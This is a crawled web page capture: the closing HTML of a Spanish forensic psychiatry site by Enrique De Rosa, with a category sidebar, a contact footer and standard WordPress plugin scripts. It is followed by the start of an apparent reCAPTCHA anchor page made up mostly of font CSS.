	<li class="cat-item cat-item-545"><a href="https://enriquederosa.com/category/forense/abuso-sexual/">Abuso Sexual<span class="td-widget-no">6</span></a>
</li>
	<li class="cat-item cat-item-629"><a href="https://enriquederosa.com/category/forense/adicciones-y-med-forense/">Adicciones y Med. Forense<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-521"><a href="https://enriquederosa.com/category/forense/cibercrimen/">Cibercrimen<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-565"><a href="https://enriquederosa.com/category/forense/criminologia/">Criminologia<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-566"><a href="https://enriquederosa.com/category/forense/femicidio/">Femicidio<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-618"><a href="https://enriquederosa.com/category/forense/filicidio/">Filicidio<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-617"><a href="https://enriquederosa.com/category/forense/narcotrafico/">Narcotráfico<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-632"><a href="https://enriquederosa.com/category/forense/narcotrafico-forense/">Narcotrafico<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-544"><a href="https://enriquederosa.com/category/forense/pedofilia/">Pedofilia<span class="td-widget-no">6</span></a>
</li>
	<li class="cat-item cat-item-611"><a href="https://enriquederosa.com/category/forense/sind-de-estocolmo/">Sind.de Estocolmo<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-529"><a href="https://enriquederosa.com/category/forense/suicidio/">Suicidio<span class="td-widget-no">14</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-585"><a href="https://enriquederosa.com/category/trast-del-sueno/">Trast. del sueño<span class="td-widget-no">3</span></a>
<ul class='children'>
	<li class="cat-item cat-item-586"><a href="https://enriquederosa.com/category/trast-del-sueno/apneas-de-seuno/">apneas de seuño<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-631"><a href="https://enriquederosa.com/category/trast-del-sueno/insomnio/">Insomnio<span class="td-widget-no">1</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a href="https://enriquederosa.com/category/trastonos-alimentarios/">Trastonos Alimentarios<span class="td-widget-no">2</span></a>
<ul class='children'>
	<li class="cat-item cat-item-591"><a href="https://enriquederosa.com/category/trastonos-alimentarios/obesidad/">Obesidad<span class="td-widget-no">1</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://enriquederosa.com/category/tratamiento/">Tratamiento<span class="td-widget-no">37</span></a>
<ul class='children'>
	<li class="cat-item cat-item-592"><a href="https://enriquederosa.com/category/tratamiento/psicoterapias/">Psicoterapias<span class="td-widget-no">5</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-323"><a href="https://enriquederosa.com/category/victimas-victimarios/">Víctimas &amp; Victimarios<span class="td-widget-no">17</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://enriquederosa.com/category/victimologia/">Victimología<span class="td-widget-no">126</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://enriquederosa.com/category/violencia/">Violencia<span class="td-widget-no">86</span></a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 td_stretch_content">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://enriquederosa.com/"><img src="http://enriquederosa.com/wp-content/uploads/2020/09/TITULO_EDEROSA.png" alt="" title=""/></a></div><div class="footer-text-wrap"><h3 style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=5491126840326" target="_blank" rel="noopener">+54 9 11 2684-0326</a></h3><div class="footer-email-wrap">Contacto: <a href="mailto:Info@EnriqueDeRosa.com">Info@EnriqueDeRosa.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/EnriqueDeRosa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/EnriqueDeRosa/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/EnriqueDeRosa/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@enriquederosa.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/EnriqueDeRosa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@EnriqueDeRosaAlabaster" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    En caso de emergencia, comuníquese con las entidades pertinentes. Ni el Dr. Enrique L. De Rosa ni el "Centro Dr. De Rosa" (R) son de atención espontanea o urgencias.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 69766615569e7
    -->

    <script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
       location = 'https://www.enriquederosa.com/gracias/';
}, false );
</script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/mailster/assets/js/form.min.js?ver=4.1.16" id="mailster-form-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/enriquederosa.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVYYEUAAAAAMcvVhpInNCLSfpPmXAlY0aEVVff&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://enriquederosa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVYYEUAAAAAMcvVhpInNCLSfpPmXAlY0aEVVff",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://enriquederosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002433" id="akismet-frontend-js"></script>
<script></script>
<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://enriquederosa.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://enriquederosa.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 15:51:01 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVYYEUAAAAAMcvVhpInNCLSfpPmXAlY0aEVVff&co=aHR0cHM6Ly9lbnJpcXVlZGVyb3NhLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h4qvo56y3sju
body_size: 48374
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
